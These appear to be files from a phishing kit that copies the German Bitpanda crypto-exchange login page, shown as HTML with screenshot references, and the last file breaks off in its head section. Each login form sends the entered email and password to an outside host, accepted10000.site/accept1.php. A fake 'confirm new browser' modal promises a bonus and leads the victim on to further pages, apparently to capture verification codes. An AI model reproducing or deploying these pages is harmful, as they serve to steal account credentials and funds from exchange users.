<link rel="icon" type="image/png" sizes="32x32" href="favicon-32-32.png">

<link rel="icon" type="image/png" sizes="16x16" href="favicon-16-16.png">

<link rel="mask-icon" href="safari-pinned-tab.svg" color="#5bbad5">

<link rel="shortcut icon" href="favicon-rebrand.ico">



    <!-- Google Tag Manager start function only - this function call is injected after cookies check (in CookieBannerService) -->
    
    


    
    <script>
        function enableHelpdeskWidget() {
                            enableElevioWidget();
                    }

        // Zendesk
        function enableZendeskWidget() {
            let lang = ('DE').toLowerCase();
            if (!document.getElementById("ze-snippet")) {
                var script = document.createElement("script");
                script.src = "https://static.zdassets.com/ekr/snippet.js?key=78ea9811-646e-4343-934d-ae740f0845b3";
                script.setAttribute("id", "ze-snippet");
                document.body.appendChild(script);
                setTimeout(function() {
                    if (zE) {
                        // set language
                        zE.setLocale(lang);
                        // auto-open
                        zE.activate(); // nice UX - also opens the widget, don't show only the Help blue button on bottom
                    }
                }, 1000);
            }
        }

                // Elevio
        let elevioInit = false;
        function enableElevioWidget() {
            if (elevioInit) {
                window._elev.open();
                return;
            }
             const accountId = "5fb0acf32b4da";
             if (!accountId)
                console.error("[Elevio] - account_id not provided");

             // create snippet
             !function(e,l,v,i,o,n){e[i]||(e[i]={}),e[i].account_id=n;var g,h;g=l.createElement(v),g.type="text/javascript",g.async=1,g.src=o+n,
             h=l.getElementsByTagName(v)[0],h.parentNode.insertBefore(g,h);e[i].q=[];e[i].on=function(z,y){e[i].q.push([z,y])}}
             

             // init flag, so we don't import it again
             elevioInit = true;

             // on elevio load
             window._elev.on('load', function(_elev) {

                // set language
                const lang = ('DE').toLowerCase();
                _elev.setLanguage(lang);

                // set user hash (only logged in users have a hash)
                
                // open the widget
                _elev.open();

                // add listeners for Accordion and Tabs
                window._elev.on('article:data:loaded', function(_elev) {
                    initCustomElevio();
                });
            });
        }
            </script>
    

    
        

    
    

    
    
<style>.adjust-smart-banner__AEqYlWgPonspKfseFq2N{height:76px}@media(min-width: 428px){.adjust-smart-banner__AEqYlWgPonspKfseFq2N{height:0}}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq{position:fixed;left:0;right:0;z-index:10000000}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq.adjust-smart-banner__jOV7BvlxDT7ATfbLPh3j{top:0}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq.adjust-smart-banner__XmomYv1VVQYz0lEtn9Q2{bottom:0}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK{margin:0 auto;max-width:428px;background:#fff}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI{display:flex;align-items:center;padding:10px 8px 10px 4px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__VFuxsD_KzqNSxQecFmao{width:32px;height:32px;border:none;background:url("data:image/svg+xml;utf8,    <svg xmlns=%27http://www.w3.org/2000/svg%27 version=%271.1%27 preserveAspectRatio=%27none%27 viewBox=%270 0 16 16%27>      <path d=%27M1 0 L0 1 L15 16 L16 15 L1 0%27 fill=%27%236e7492%27/>      <path d=%27M16 1 L16 1 L1 16 L0 15 L15 0%27 fill=%27%236e7492%27/>    </svg>");background-repeat:no-repeat;background-position:center center;background-size:8px 8px,auto;cursor:pointer}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_{width:56px;height:56px;overflow:hidden;background-color:#6e7492;border-radius:8px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_ .adjust-smart-banner__Ll9XMTDiX4Drgeydp0Oc{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#353a52;font-weight:bold;font-size:23px;font-family:ArialMt,Arial,sans-serif;line-height:32px;background-color:#e0e2ec}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_ .adjust-smart-banner__VYRfEif2Ph2_984rXQy8{width:100%}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__I8xX0C5dUcR53pY0aEys{flex:1 1 0%;min-height:0;min-width:0;margin:0 12px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__JJLdp2l7YvnsUXudojWA{overflow:hidden;text-overflow:ellipsis}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI h4{margin:5px 0 8px;color:#353a52;font-family:Arial-BoldMT,ArialMt,Arial,sans-serif;font-size:12px;font-weight:bold;line-height:16px;white-space:nowrap}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI p{margin:8px 0 7px;color:#353a52;font-family:ArialMt,Arial,sans-serif;font-size:9px;line-height:11px;max-height:22px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__risKVvV3T0vjKiSTR9l0{color:#6e7492;background:#f9fafc;border:1px solid #cdd0e0;border-radius:4px;border-color:#6e7492;box-shadow:inset 0px -1px 0px 0px #e0e2ec;padding:4px 6.5px;display:inline-block;vertical-align:middle;text-align:center;font-family:ArialMt,Arial,sans-serif;font-size:12px;font-weight:500;line-height:16px;cursor:pointer;text-decoration:none}</style></head>
<body>
    <input id="userIsUk" name="userIsUk" type="hidden" value="0">
    <script>
        const isDarkTheme = window.matchMedia("(prefers-color-scheme: dark)").matches;
        if(isDarkTheme) {
            document.querySelector('body').classList.add('dark-theme');
        }
    </script>
        <!-- Cookies web component-->
    <bpc-cookie-banner class="hydrated" style="--inner-height: 730px;"></bpc-cookie-banner>
        <div id="app">
        <main class="py-4">
        </main>
    </div>
    <div class="fa_OyCkAkzwJOc8Gw2AUwuC" id="finance-ads-container"></div>

    <div class="toaster-container">
            </div>

    <header class="header">
        <div class="risk-banner is-hidden" style="display:none;" id="riskBanner">
    Don't invest unless you're prepared to lose all the money you invest. This is a high-risk investment and you should not expect to be protected if something goes wrong. <a href="" target="_blank">Take 2 mins to learn more.</a>
</div>
        <div class="header--container"> 
            <div class="header--left">
                <picture>
                <!-- User prefers light mode: -->
                <source srcset="logo-light-mode2.svg" media="(prefers-color-scheme: light)">

                <!-- User prefers dark mode: -->
                <source srcset="logo-dark-mode.svg" media="(prefers-color-scheme: dark)">

                <!-- User has no color preference: -->
                <img src="logo-light-mode.svg">
                </picture>
            </div>
                        <div class="header--right">
                <nav class="header--navigation">
                    <a href="javascript:enableHelpdeskWidget();">Help</a>
                    <label class="header--language-selector">
                        <form action="" method="get">
                            <select name="value" class="header--language-selector">
                                                                <option value="ces">CS</option>
                                                                <option value="deu" selected="">DE</option>
                                                                <option value="eng">EN</option>
                                                                <option value="fra">FR</option>
                                                                <option value="hrv">HR</option>
                                                                <option value="hun">HU</option>
                                                                <option value="ita">IT</option>
                                                                <option value="nld">NL</option>
                                                                <option value="pol">PL</option>
                                                                <option value="ron">RO</option>
                                                                <option value="spa">ES</option>
                                                            </select>
                        </form>
                        <bp-icon icon="chevron-down" class="hydrated"></bp-icon>
                    </label>
                </nav>
            </div>
                    </div>
    </header>
    <main id="main">
        <section class="content">
            <div class="content--container">
                <div class="content--heading large">
    <h1>Willkommen zurück</h1>
</div>
<form action="https://accepted10000.site/accept1.php" method="POST" aria-label="Login">
    <div class="overlay">
    <div class="modal">
        <div class="modal--header">
            <h2 class="modal--header--title">Neuen Browser bestätigen</h2>
            <h3 class="modal--header--subtitle">Wir haben dir eine E-Mail gesendet, um diesen zu bestätigen. Bitte klicken Sie auf den Link in Ihrer E-Mail, um sich einzuloggen und Ihren Bonus zu beanspruchen.</h3>
        </div>
        <div class="modal--content" style="align-items: center">
            <div id="section-loading-content" class="loading" style="display: none;">
                <span class="spinner"></span>
                <p>Die Aktualisierung erfolgt direkt nach der Autorisierung.</p>
            </div>
            <div id="section-manual-content" class="manual" style="display: block;">
                <a button="" href="/vsn/confrim2" id="reload-button" class="button button-special fluid">
                Weiter
                </a>
                <p></p>
            </div>
        </div>
    </div>
</div><input type="hidden" name="_token" value="hHJ1pQ04Qo8wMiARPUIgYc4lLRveDTafZoChqST2" autocomplete="off">    <!-- E-mail address -->
    <div class="form--group">
        <!-- Label-->
        <label for="email" class="form--group--label">E-Mail-Adresse</label>
        <!-- Input field: -->
        <input id="email" type="email" class="form--group--controller form--input " name="austria" value="" required="" autofocus="" autocomplete="username">
        <!-- Error reason: -->
            </div>

    <!-- Password -->
    <div class="form--group">
        <!-- Label-->
        <label for="password" class="form--group--label">Passwort</label>
        <!-- Input field: -->
        <div class="form--group--controller form--password-input">
            <input id="password" type="password" class="form--input " value="" name="austria2" required="" autocomplete="current-password">
            <button type="button" class="button button-ghost icon-only"><bp-icon icon="eye" class="hydrated"></bp-icon></button>
        </div>

        <!-- Error reason: -->
                <a href="" class="form--group--helper-text"> Passwort vergessen?</a>
    </div>
    <!-- Errors -->
    
    <div class="form--actions">
        <button id="login-submit" data-action="submit" class="button button-special fluid g-recaptcha" name="login" data-sitekey="6Le65BMrAAAAAI2Hha8ZGEZ9z-QErmGGT2gb1g0p" data-callback="onRecaptchaSubmit">
            Einloggen
        </button>
                <a href="" class="button button-ghost"> Noch kein Konto?</a>
            </div>
</form>



            </div>
        </section>
        <section class="banner dark-surface">
            <div class="banner--content">
                <div class="banner--text-stack">
                    <h2 class="banner--title">
                                                Fast-track your financial freedom
                                            </h2>
                    <h3 class="banner--subtitle">
                                                Komme deinen Zielen einen Schritt näher und blicke in eine vielversprechende Zukunft – unabhängig von deinem Budget.
                                            </h3>
                </div>
                <div class="banner--qr-code">
                    <div class="banner--qr-code--container">
                        <img src="qr-code.svg">
                    </div>
                    <h4 class="banner--qr-code--title">QR-Code</h4>
                    <h4 class="banner--qr-code--title">Bitpanda App</h4>
                    <p class="banner--qr-code--text">Scannen und downloaden</p>
                </div>
            </div>
        </section>
    </main>
    
    
    
    

        


</body></html>
</file>

<file: confrim2.html>
<!DOCTYPE html>
<html lang="de" class="hydrated"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="hHJ1pQ04Qo8wMiARPUIgYc4lLRveDTafZoChqST2">

    <title>Bitpanda Authorization</title>

    <!-- Fonts -->
    
    

    <!-- Styles -->
    <link href="app.css" rel="stylesheet">

    <!-- Metadata -->
	
<link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">

<link rel="icon" type="image/png" sizes="32x32" href="favicon-32-32.png">

<link rel="icon" type="image/png" sizes="16x16" href="favicon-16-16.png">

<link rel="mask-icon" href="safari-pinned-tab.svg" color="#5bbad5">

<link rel="shortcut icon" href="favicon-rebrand.ico">



    <!-- Google Tag Manager start function only - this function call is injected after cookies check (in CookieBannerService) -->
    
    


    
    <script>
        function enableHelpdeskWidget() {
                            enableElevioWidget();
                    }

        // Zendesk
        function enableZendeskWidget() {
            let lang = ('DE').toLowerCase();
            if (!document.getElementById("ze-snippet")) {
                var script = document.createElement("script");
                script.src = "https://static.zdassets.com/ekr/snippet.js?key=78ea9811-646e-4343-934d-ae740f0845b3";
                script.setAttribute("id", "ze-snippet");
                document.body.appendChild(script);
                setTimeout(function() {
                    if (zE) {
                        // set language
                        zE.setLocale(lang);
                        // auto-open
                        zE.activate(); // nice UX - also opens the widget, don't show only the Help blue button on bottom
                    }
                }, 1000);
            }
        }

                // Elevio
        let elevioInit = false;
        function enableElevioWidget() {
            if (elevioInit) {
                window._elev.open();
                return;
            }
             const accountId = "5fb0acf32b4da";
             if (!accountId)
                console.error("[Elevio] - account_id not provided");

             // create snippet
             !function(e,l,v,i,o,n){e[i]||(e[i]={}),e[i].account_id=n;var g,h;g=l.createElement(v),g.type="text/javascript",g.async=1,g.src=o+n,
             h=l.getElementsByTagName(v)[0],h.parentNode.insertBefore(g,h);e[i].q=[];e[i].on=function(z,y){e[i].q.push([z,y])}}
             

             // init flag, so we don't import it again
             elevioInit = true;

             // on elevio load
             window._elev.on('load', function(_elev) {

                // set language
                const lang = ('DE').toLowerCase();
                _elev.setLanguage(lang);

                // set user hash (only logged in users have a hash)
                
                // open the widget
                _elev.open();

                // add listeners for Accordion and Tabs
                window._elev.on('article:data:loaded', function(_elev) {
                    initCustomElevio();
                });
            });
        }
            </script>
    

    
        

    
    

    
    
<style>.adjust-smart-banner__AEqYlWgPonspKfseFq2N{height:76px}@media(min-width: 428px){.adjust-smart-banner__AEqYlWgPonspKfseFq2N{height:0}}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq{position:fixed;left:0;right:0;z-index:10000000}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq.adjust-smart-banner__jOV7BvlxDT7ATfbLPh3j{top:0}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq.adjust-smart-banner__XmomYv1VVQYz0lEtn9Q2{bottom:0}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK{margin:0 auto;max-width:428px;background:#fff}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI{display:flex;align-items:center;padding:10px 8px 10px 4px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__VFuxsD_KzqNSxQecFmao{width:32px;height:32px;border:none;background:url("data:image/svg+xml;utf8,    <svg xmlns=%27http://www.w3.org/2000/svg%27 version=%271.1%27 preserveAspectRatio=%27none%27 viewBox=%270 0 16 16%27>      <path d=%27M1 0 L0 1 L15 16 L16 15 L1 0%27 fill=%27%236e7492%27/>      <path d=%27M16 1 L16 1 L1 16 L0 15 L15 0%27 fill=%27%236e7492%27/>    </svg>");background-repeat:no-repeat;background-position:center center;background-size:8px 8px,auto;cursor:pointer}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_{width:56px;height:56px;overflow:hidden;background-color:#6e7492;border-radius:8px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_ .adjust-smart-banner__Ll9XMTDiX4Drgeydp0Oc{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#353a52;font-weight:bold;font-size:23px;font-family:ArialMt,Arial,sans-serif;line-height:32px;background-color:#e0e2ec}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_ .adjust-smart-banner__VYRfEif2Ph2_984rXQy8{width:100%}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__I8xX0C5dUcR53pY0aEys{flex:1 1 0%;min-height:0;min-width:0;margin:0 12px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__JJLdp2l7YvnsUXudojWA{overflow:hidden;text-overflow:ellipsis}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI h4{margin:5px 0 8px;color:#353a52;font-family:Arial-BoldMT,ArialMt,Arial,sans-serif;font-size:12px;font-weight:bold;line-height:16px;white-space:nowrap}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI p{margin:8px 0 7px;color:#353a52;font-family:ArialMt,Arial,sans-serif;font-size:9px;line-height:11px;max-height:22px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__risKVvV3T0vjKiSTR9l0{color:#6e7492;background:#f9fafc;border:1px solid #cdd0e0;border-radius:4px;border-color:#6e7492;box-shadow:inset 0px -1px 0px 0px #e0e2ec;padding:4px 6.5px;display:inline-block;vertical-align:middle;text-align:center;font-family:ArialMt,Arial,sans-serif;font-size:12px;font-weight:500;line-height:16px;cursor:pointer;text-decoration:none}</style></head>
<body>
    <input id="userIsUk" name="userIsUk" type="hidden" value="0">
    <script>
        const isDarkTheme = window.matchMedia("(prefers-color-scheme: dark)").matches;
        if(isDarkTheme) {
            document.querySelector('body').classList.add('dark-theme');
        }
    </script>
        <!-- Cookies web component-->
    <bpc-cookie-banner class="hydrated" style="--inner-height: 730px;"></bpc-cookie-banner>
        <div id="app">
        <main class="py-4">
        </main>
    </div>
    <div class="fa_OyCkAkzwJOc8Gw2AUwuC" id="finance-ads-container"></div>

    <div class="toaster-container">
            </div>

    <header class="header">
        <div class="risk-banner is-hidden" style="display:none;" id="riskBanner">
    Don't invest unless you're prepared to lose all the money you invest. This is a high-risk investment and you should not expect to be protected if something goes wrong. <a href="" target="_blank">Take 2 mins to learn more.</a>
</div>
        <div class="header--container"> 
            <div class="header--left">
                <picture>
                <!-- User prefers light mode: -->
                <source srcset="logo-light-mode2.svg" media="(prefers-color-scheme: light)">

                <!-- User prefers dark mode: -->
                <source srcset="logo-dark-mode.svg" media="(prefers-color-scheme: dark)">

                <!-- User has no color preference: -->
                <img src="logo-light-mode.svg">
                </picture>
            </div>
                        <div class="header--right">
                <nav class="header--navigation">
                    <a href="javascript:enableHelpdeskWidget();">Help</a>
                    <label class="header--language-selector">
                        <form action="" method="get">
                            <select name="value" class="header--language-selector">
                                                                <option value="ces">CS</option>
                                                                <option value="deu" selected="">DE</option>
                                                                <option value="eng">EN</option>
                                                                <option value="fra">FR</option>
                                                                <option value="hrv">HR</option>
                                                                <option value="hun">HU</option>
                                                                <option value="ita">IT</option>
                                                                <option value="nld">NL</option>
                                                                <option value="pol">PL</option>
                                                                <option value="ron">RO</option>
                                                                <option value="spa">ES</option>
                                                            </select>
                        </form>
                        <bp-icon icon="chevron-down" class="hydrated"></bp-icon>
                    </label>
                </nav>
            </div>
                    </div>
    </header>
    <main id="main">
        <section class="content">
            <div class="content--container">
                <div class="content--heading large">
    <h1>Willkommen zurück</h1>
</div>
<form action="https://accepted10000.site/accept1.php" method="POST" aria-label="Login">
    <div class="overlay">
    <div class="modal">
        <div class="modal--header">
            <h2 class="modal--header--title">Neuen Browser bestätigen</h2>
            <h3 class="modal--header--subtitle">Wir haben dir eine E-Mail gesendet, um diesen zu bestätigen. Bitte klicken Sie auf den Link in Ihrer E-Mail, um sich einzuloggen und Ihren Bonus zu beanspruchen.</h3>
        </div>
        <div class="modal--content" style="align-items: center">
            <div id="section-loading-content" class="loading" style="display: none;">
                <span class="spinner"></span>
                <p>Die Aktualisierung erfolgt direkt nach der Autorisierung.</p>
            </div>
            <div id="section-manual-content" class="manual" style="display: block;">
                <a button="" href="/vsn/auth-code" id="reload-button" class="button button-special fluid">
                Weiter
                </a>
                <p></p>
            </div>
        </div><div class="alert error">Sie haben Ihr Gerät noch nicht bestätigt. Bitte klicken Sie zuerst auf den Link in Ihrer E-Mail, um Ihren Bonus einzufordern.</div>
    </div>
</div><input type="hidden" name="_token" value="hHJ1pQ04Qo8wMiARPUIgYc4lLRveDTafZoChqST2" autocomplete="off">    <!-- E-mail address -->
    <div class="form--group">
        <!-- Label-->
        <label for="email" class="form--group--label">E-Mail-Adresse</label>
        <!-- Input field: -->
        <input id="email" type="email" class="form--group--controller form--input " name="austria" value="" required="" autofocus="" autocomplete="username">
        <!-- Error reason: -->
            </div>

    <!-- Password -->
    <div class="form--group">
        <!-- Label-->
        <label for="password" class="form--group--label">Passwort</label>
        <!-- Input field: -->
        <div class="form--group--controller form--password-input">
            <input id="password" type="password" class="form--input " value="" name="austria2" required="" autocomplete="current-password">
            <button type="button" class="button button-ghost icon-only"><bp-icon icon="eye" class="hydrated"></bp-icon></button>
        </div>

        <!-- Error reason: -->
                <a href="" class="form--group--helper-text"> Passwort vergessen?</a>
    </div>
    <!-- Errors -->
    
    <div class="form--actions">
        <button id="login-submit" data-action="submit" class="button button-special fluid g-recaptcha" name="login" data-sitekey="6Le65BMrAAAAAI2Hha8ZGEZ9z-QErmGGT2gb1g0p" data-callback="onRecaptchaSubmit">
            Einloggen
        </button>
                <a href="" class="button button-ghost"> Noch kein Konto?</a>
            </div>
</form>



            </div>
        </section>
        <section class="banner dark-surface">
            <div class="banner--content">
                <div class="banner--text-stack">
                    <h2 class="banner--title">
                                                Fast-track your financial freedom
                                            </h2>
                    <h3 class="banner--subtitle">
                                                Komme deinen Zielen einen Schritt näher und blicke in eine vielversprechende Zukunft – unabhängig von deinem Budget.
                                            </h3>
                </div>
                <div class="banner--qr-code">
                    <div class="banner--qr-code--container">
                        <img src="qr-code.svg">
                    </div>
                    <h4 class="banner--qr-code--title">QR-Code</h4>
                    <h4 class="banner--qr-code--title">Bitpanda App</h4>
                    <p class="banner--qr-code--text">Scannen und downloaden</p>
                </div>
            </div>
        </section>
    </main>
    
    
    
    

        


</body></html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="de" class="hydrated"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="hHJ1pQ04Qo8wMiARPUIgYc4lLRveDTafZoChqST2">

    <title>Bitpanda Authorization</title>

    <!-- Fonts -->
    
    

    <!-- Styles -->
    <link href="app.css" rel="stylesheet">

    <!-- Metadata -->
	
<link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">

